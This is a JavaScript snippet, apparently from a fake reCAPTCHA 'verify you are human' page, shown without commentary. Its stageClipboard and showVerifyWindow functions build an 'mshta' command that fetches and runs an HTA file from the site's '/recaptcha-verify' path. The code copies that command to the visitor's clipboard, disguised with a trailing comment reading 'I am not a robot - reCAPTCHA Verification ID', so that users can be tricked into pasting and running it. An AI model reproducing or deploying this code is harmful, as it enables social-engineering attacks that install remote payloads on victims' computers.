 function stageClipboard(commandToRun, verification_id){
const suffix = " # "
const ploy = "✅ ''I am not a robot - reCAPTCHA Verification ID: "
const end = "''"
const textToCopy = commandToRun + suffix + ploy + verification_id + end
setClipboardCopyData(textToCopy);
}
function showVerifyWindow() {
verifywindow.style.display = "block";
verifywindow.style.visibility = "visible";
verifywindow.style.opacity = "1";
verifywindow.style.top = checkboxWindow.offsetTop - 80 + "px";
verifywindow.style.left =  checkboxWindow.offsetLeft + 54 + "px";
if (verifywindow.offsetTop < 5) {
verifywindow.style.top = "5px";
}
if (verifywindow.offsetLeft + verifywindow.offsetWidth > window.innerWidth-10 ) {
verifywindow.style.left =  checkboxWindow.offsetLeft - 8  + "px";
}
var verification_id = generateRandomNumber();
document.getElementById('verification-id').textContent = verification_id;
const htaPath = window.location.origin + "/recaptcha-verify";
const commandToRun = "mshta " + htaPath
stageClipboard(commandToRun, verification_id)
}
addCaptchaListeners();